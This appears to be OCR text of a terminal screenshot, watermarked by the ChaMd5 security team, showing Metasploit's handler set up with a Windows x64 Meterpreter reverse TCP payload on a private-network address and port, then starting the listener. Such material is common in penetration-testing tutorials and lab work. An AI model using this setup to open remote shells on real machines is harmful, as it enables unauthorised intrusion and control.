 root@killer: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.231.131 yes The listen address
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.231.131:5555
[*] Starting the payload handler...
ChaMd5安全团队